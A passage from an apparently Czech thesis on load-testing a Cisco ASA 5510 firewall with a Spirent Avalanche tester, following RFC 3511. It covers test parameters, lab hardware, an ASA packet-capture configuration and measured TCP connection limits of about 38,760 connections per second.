Tento bod definuje počet zdrojů datových toků. Více datových zdrojů může sdílet stejná rozhraní firewallu. Pro potřeby zátěžového testu bylo vytvořeno 100 virtuálních klientů a jeden virtuální server.

#### <span id="page-26-0"></span>**3.1.3 Požadavky na provoz**

Vzhledem k tomu, že moderní firewally pracují až na aplikační vrstvě OSI modelu, je nutné zvolit odpovídající charakter provozu. RFC3511 doporučuje používat aplikační protokol HTTP/1.1 nebo novější.

### <span id="page-26-1"></span>**3.1.4 Řízení toku**

Tento bod definuje směr toku dat mezi rozhraními firewallu. V topologii dual-homed jsou dvě možnosti toku od klienta k serveru. První možností je tok dat z vnitřní do vnější sítě, druhou je z vnější do vnitřní, viz obr. [2.1.](#page-22-2)

### <span id="page-26-2"></span>**3.1.5 Nastavení pravidel firewallu**

Pravidla definují, který paket FW propustí, a který zahodí. Je doporučováno provést testy s různými pravidly. Takto lze určit dopad na propustnost firewallu. Firewall by také měl zahazovat provoz, který není explicitně povolen předchozími pravidly.

# <span id="page-26-3"></span>**3.2 Vybrané testy**

### <span id="page-26-4"></span>**3.2.1 Souběžná kapacita TCP spojení**

Cílem tohoto testu je zjištění maximálního počtu souběžných TCP spojení, která je firewall schopen udržet ve své spojové tabulce.

Parametry testu jsou:

- zátěž, definovaná jako počet spojení za sekundu;
- Aging time, čas, po který jsou uchovávána spojení v tabulce firewallu po přijetí TCP FIN nebo RST paketu;
- použitá verze HTTP protokolu;
- velikost dat (Bajt) přenášených v HTTP odpovědi na GET požadavek.

Test postupnou iterací zjišťuje maximální počet souběžných TCP spojení. Pro každou iteraci je vybrána různá hodnota souběžných spojení. Cíl útoku je směřován na IP adresu serveru. Virtuální klienti musejí žádat o data pomocí GET metody HTTP protokolu verze 1.1 nebo vyšší. Mezi každou iterací testu musí být časová prodleva přesahující definovaný Aging time.

#### <span id="page-26-5"></span>**3.2.2 Schopnost zvládnutí DoS**

Cílem je zjistit efekt útoku odepření služeb na firewall a vliv útoku na úspěšnost HTTP transakcí.

Parametry testu: (mimo parametrů zmíněných v kapitole [3.2.1\)](#page-26-4) je to ještě SYN zátěž, definovaná jako množství paketů za sekundu.

Postup testování je identický s kapitolou [3.2.1.](#page-26-4) Navíc je generován DoS útok cílený na server. Zařízení generující DoS útok musí být v nechráněné síti a nesmí odpovídat na SYN-ACK odpovědi napadeného serveru.

# <span id="page-28-0"></span>**4 ZAŘÍZENÍ V LABORATORNÍCH SÍTÍCH**

### <span id="page-28-1"></span>**4.1 Cisco ASA 5510**

Firewall je součástí řady Cisco 5500 Series Adaptive Security Aplliances [\[1\]](#page-55-7). Je určený pro nasazení ve středních podnikových sítích. ASA je integrované řešení zahrnující: firewall a VPN koncentrátor (obr. [4.1\)](#page-28-3). Umožňuje také virtualizovat své funkce do až pěti virtuálních zařízení. Disponuje pěti Gigabit-ethernetovými porty.

Přídavný modul CSC-SSM-10 umožňuje následující: Antivirus, Anti-Spyware, Anti-Spam, Anti-Phishing, IPS. Pro konfiguraci je možné použít přímý konzolový přístup či protokoly Telnet, SSH. Pro pohodlnější správu je určena grafická aplikace Cisco ASDM. Tato aplikace komunikuje s ASA přes HTTPS protokol. Je napsána v jazyku JAVA, což umožňuje instalaci na většinu platforem.

Instalovaná verze operačního systému Cisco Adaptive Security Appliance Software použitá v laboratorních měřeních byla 8.3(1).

<span id="page-28-3"></span>

Obr. 4.1: Cisco ASA 5510

### <span id="page-28-2"></span>**4.2 Spirent Avalanche 3100B**

Spirent Avalanche 3100B (obr. [4.2\)](#page-29-1) je zařízení určené k testování síťové infrastruktury, její bezpečnosti, výkonnosti a kapacity [\[8\]](#page-55-8). Dále umožňuje testování webových služeb a QoS. Pro testování síťové infrastruktury je možné generovat definovaný provoz na ISO/OSI vrstvách 4 až 7 rychlostí až 10 Gb/s. Maximální počet generovaných spojení je 30 milionů. Vybrané technické parametry jsou zmíněny v tabulce [4.1.](#page-30-1)

<span id="page-29-1"></span>

Obr. 4.2: Spirent Avalanche 3100B

#### <span id="page-29-0"></span>**4.2.1 Způsoby zátěže**

Způsoby zátěže definují možnosti jejího generování [\[9\]](#page-56-3).

#### **SimUsers**

V tomto módu tester simuluje zadaný počet uživatelů v síti. Každý uživatel vykonává akce z takzvaného ActionListu. ActionList je seznam akcí, které každý uživatel vykoná. Příkladem akce může být načtení webové stránky, odeslání emailové zprávy přes SMTP protokol apod.

Zátěž je generována tak, aby dosáhla zadaného maxima a zároveň bylo možné udržovat zadaný počet SimUsers. Umožňuje zjistit maximální počet současně komunikujících uživatelů, který je síť schopná zvládnout.

#### **Connections**

Connection je kanál mezi dvěma systémy. Spojení mohou být krátkodobá, dlouhodobá nebo stálá. Avalanche v tomto způsobu zátěže využívá TCP protokol.

Avalanche vytváří definovaný počet spojení. Jakmile je spojení ukončeno, Avalanche vytvoří nové. Cílem je tedy udržovat definovaný počet spojení konstantní. Tímto způsobem je možné zjistit maximální počet TCP spojení, jaký je testované zařízení schopné zvládnout.

Lze používat s protokoly vyšších vrstev, které využívají TCP. Např.: HTTP, FTP, SMTP. Tento mód je vhodný pro testování firewallů a IDS systémů.

#### **Transactions**

Definuje množství simultánních transakcí. Za transakci se považuje inicializace a úspěšné sestavení spojení, např HTTP. V tomto módu Avalanche generuje a udržuje zátěž tak, aby byl dosažen definovaný počet transakcí. Příkladem transakce je stažení souboru z FTP serveru, odeslání emailu přes SMTP. Mód Transactions je vhodný pro testování SSL akcelerátorů, Web cache systémů.

#### **Bandwidth**

Umožňuje zjistit schopnost síťových prvků zvládnout definovaný bandwidth. Tento mód je vhodný pro testování prvků nižších OSI vrstev. Typicky routery, switche. Během testování je důležité, aby hodnota bandwidth nepřesáhla hodnotu v prostředí reálného nasazení. Například pokud má linka pro připojení firewallu k Internetu maximální rychlost 10 Mb/s, je nutné se pod touto hodnotou držet.

<span id="page-30-1"></span>

| Počet testovacích uživatelů | 12                                                         |
|-----------------------------|------------------------------------------------------------|
| Síťová rozhraní             | $12\times10/100/1000$ Mb/s Ethernet + $4\times10$ Gb/s SFP |
| Síťové protokoly            | DHCP, PPPoE, IPSec                                         |
| Podporované IP verze        | $IPv4$ , $IPv6$                                            |
| Zapouzdřovací protokoly     | 802.1Q, 802.1 Q-in-Q                                       |
| Transportní protokoly       | TCP, UDP, SSLv2                                            |
| Aplikační protokoly         | HTTP, HTTPS, FTP, DNS, Telnet, SMTP, POP3                  |
| Autentizační protokoly      | $802.1x$ , NAS, Radius                                     |
| Hlasové protokoly           | $SIP$ (pres TCP i UDP)                                     |
| Hlasové kodeky              | G711A, G711U, G723.1                                       |
| Video protokoly             | RTSP, RTP, IGMPv2, IGMPv3                                  |
| Video kodeky                | MPEG-1, H.261, MPEG-2, H.262, MPEG-4, H.264                |
| Bezpečnostní testování      | $L2/L4$ DDOS                                               |

Tab. 4.1: Spirent Avalanche 3100B – vybrané parametry [\[9\]](#page-56-3)

### <span id="page-30-0"></span>**4.3 Server**

<span id="page-30-2"></span>Pro generování DoS útoku byl použit server s operačním systémem Debian 7.4. Hardwarová konfigurace serveru je popsána v tabulce [4.2.](#page-30-2)

| <b>CPU</b> | Intel Xeon E5310 @1,6 GHz |
|------------|---------------------------|
| RAM        | $2\,\text{GB}$ / 333 MHz  |
| <b>HDD</b> | WDC WD $2500 - 250$ GB    |
| Síť        | $2\times1$ Gb/s           |

Tab. 4.2: Server – HW parametry

<span id="page-31-1"></span>Operační systém Debian byl nainstalován ve verzi 7.4.0-amd64. Instalace byla provedena pomocí Netinstall image (obr. [4.3\)](#page-31-1). Distribuce již obsahuje jazyk Python ve verzi 2.7.3.



Obr. 4.3: Netinstall

### <span id="page-31-0"></span>**4.4 PC**

<span id="page-31-3"></span>Pro měření DDoSRate byl použit PC Lenovo ThinkStation E2O s operačním systémem Debian, který byl nainstalován stejným způsobem jako na server. Instalace byla doplněna o "Debian desktop enviroment", viz obr. [4.3.](#page-31-1) Pro potřeby zachytávání paketů byl ještě doinstalován program Wireshark ve verzi 1.8.2 (obr. [4.4\)](#page-31-2). Hardwarová konfigurace je v tabulce [4.3.](#page-31-3)

| <b>CPU</b> | Intel Xeon E3440 $@2,53$ GHz |
|------------|------------------------------|
| RAM        | 8 GB / 1333 MHz              |
| <b>HDD</b> | WDC WD2500-250 GB            |
| Síť        | $1\,\mathrm{Gb/s}$           |
| Stf 2      | $100 \,\mathrm{Mb/s}$        |

Tab. 4.3: PC Lenovo – HW parametry

```
root@wireshark :~#apt -get install update
root@wireshark :~#apt -get install wireshark
```
Obr. 4.4: Instalace Wireshark

# <span id="page-32-0"></span>**5 SÍŤ S TESTEREM AVALANCHE**

Cílem následujících testů bylo zjistit referenční hodnoty pro další měření a také vliv DoS útoků. Pro měření byla navržena jednoduchá síť (obr. [5.1\)](#page-32-3). Klíčovými prvky byly Spirent Avalanche 3100B a Cisco ASA 5510. Pro potřeby správy těchto zařízení byl k dispozici virtuální počítač se systémem Windows Server 2012 a Cisco přepínač Catalyst 2960 (SW-M).

<span id="page-32-3"></span>

Obr. 5.1: Topologie laboratorní sítě

## <span id="page-32-1"></span>**5.1 Společné parametry testů**

#### <span id="page-32-2"></span>**5.1.1 Avalanche**

Spirent Avalanche byl připojen fyzickými porty 4, 5. Na portu 4 byli emulováni klienti, na portu 5 server. Test byl nastaven pro použití protokolu HTTP. Na klientské straně bylo povoleno maximálně 100 IP adres, na serverové straně byla jedna IP adresa. Vzhledem k tomu, že klienti a server byli v různých IP sítích, byl test nastaven s použitím výchozí brány (ASA).

<span id="page-33-2"></span>



#### <span id="page-33-0"></span>**5.1.2 Cisco ASA**

Pro testování byl firewall Cisco ASA resetován do továrního nastavení. Poté byla provedena základní konfigurace:

- hostname, enable password;
- IP adresy rozhraní;
- security-level na rozhraních;
- SSH přístup pro správu;
- ASDM přístup pro správu;
- povolení příchozích spojení na TCP portu 80.

Konfigurační příkazy jsou v příloze [A.](#page-60-0)

#### **Capture**

Pro kontrolu funkčnosti generace DDoS útoku lze použít například funkci "Capture" na Cisco ASA. Nejdříve je pomocí access-listu vybrán požadovaný provoz. V tomto případě provoz z IP prostoru 192.168.11.0/24 (viz tab. [5.4\)](#page-40-2). Poté je vytvořen capture na rozhraní outside (obr. [5.2\)](#page-33-1).

```
ciscoasa ( config )# access - list DDOS80out_in extended permit tcp
   192.168.11.0 255.255.255.0 any eq www
ciscoasa ( config )# capture ddos80 access - list DDOS80out_in interface
   outside
ciscoasa ( config )# show capture ddos80
```
Obr. 5.2: Nastavení Capture

Po zadání příkazu "show capture ddos80" je možné vidět zachycené pakety DDoS útoku ASA. Tato funkce má značný vliv na výkon firewallu, proto ji lze použít pouze pro kontrolu. Při samotném testování byla funkce capture vypnuta.

### <span id="page-34-0"></span>**5.2 Testování bez vlivu DoS**

#### <span id="page-34-1"></span>**5.2.1 TCP connections/s**

<span id="page-34-2"></span>Cílem tohoto testu bylo zjistit maximální počet souběžných TCP spojení za sekundu, které je firewall schopen propustit. Testování probíhalo ve dvou testech. V prvním testu byla změřena hrubá hodnota zátěže. Ve druhém byla hodnota zátěže upřesněna. Parametrem testů je zátěž (connections/s). Kritická hranice, pod kterou nesmí počet spojení klesnout, byla určena na 95 %. Statické parametry jsou v tabulce [5.2.](#page-34-2)

| Aging time $-ASA$  | 1 hodina   |
|--------------------|------------|
| Aplikační protokol | HTTP/1.1   |
| http body size     | 1450 bajtů |

Tab. 5.2: Statické parametry testu

Akce klienta:



První test byl definován v rozsahu connections/s od 0 do 75 000 connections/s (obr. [5.3\)](#page-35-0). Hodnota 75 000 byla zvolena jako 1,5 násobek specifikace výrobce firewallu. Výrobce uvádí maximální počet spojení pro ASA 5510 50 000. Výška kroku byla zvolena  $50\,000/10 = 5000$  connections/s.

Na obrázku [5.4](#page-35-1) je vidět detail definovaného průběhu v čase od 0 do 160 s. Ramp time je 20 s, steady time je 120 s. Tento průběh je v celém době opakován 15× (mimo interval od 0 do 20 s).

<span id="page-35-0"></span>

Obr. 5.3: Očekávaný průběh testu

<span id="page-35-1"></span>

Obr. 5.4: Detail očekávaného průběhu

Výsledkem 1. testu je průběh zátěže na obrázku [5.5.](#page-36-0) Zde je vidět očekávaný a naměřený průběh, přičemž naměřený průběh se kolem hodnoty 40 000 connections/s značně odchyluje od očekávaného. 40 000 connections/s je tedy přibližná hodnota spojení, kdy kapacita firewallu přestává dostačovat. Hodnota byla označena jako "Přibližná kritická".


Obr. 5.5: Výsledné průběhy 1. testu

Pro upřesnění byl vytvořen druhý test. V tomto testu byl nadefinován počáteční skok na hodnotu Přibližná kritická –  $20\% = 32\,000$  connections/s. Od této úrovně bylo definováno 40 skoků o velikosti Přibližná kritická */* 100 = 400 connections/s. Očekávaný průběh je na obrázku [5.6.](#page-36-0)

<span id="page-36-0"></span>

Obr. 5.6: Očekávaný průběh 2. testu

Z výsledného průběhu druhého testu (obr. [5.7\)](#page-37-0) je vidět, že firewall začínal mít problémy s množstvím spojení na úrovní cca 38 000 connections/s. V této úrovni již počet úspěšných spojení klesá pod kritickou 95% hranici (zeleně).

<span id="page-37-0"></span>

Obr. 5.7: Výsledné průběhy 2. testu

V detailním zobrazení (obr. [5.8\)](#page-37-1) průběhů už lze maximální hodnotu connections/s, kterou byl schopen firewall zvládnout, vyčíst. Maximální počet souběžných TCP spojení je tedy 38 760 connections/s. Tento výsledek není použit v dalších testech, jedná se totiž o hodnotu vztaženou k 4. vrstvě modelu ISO/OSI.

